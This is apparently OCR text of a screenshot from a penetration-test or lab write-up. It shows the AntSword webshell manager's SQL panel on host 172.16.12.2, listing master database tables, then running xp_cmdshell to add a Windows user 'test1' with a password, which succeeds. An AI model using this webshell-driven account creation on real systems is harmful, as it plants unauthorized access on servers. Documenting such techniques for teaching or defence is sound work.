 中国蚁剑
AntSword 编辑 窗口 调试
172.16.12.2 172.16.12.2
配置列表
添加 编辑 删除 检测
SQLSERVER
22
master
categories
db_keys
departments
MSreplication_options
priority
problems
spt_fallback_db
spt_fallback_dev
spt_fallback_usg
spt_monitor
spt_values
status
tblConfig
</> 执行SQL
执行 清空 书签
1 exec master..xp_cmdshell 'net user test1 qwea123. /add'
执行结果
导出
output
命令成功完成。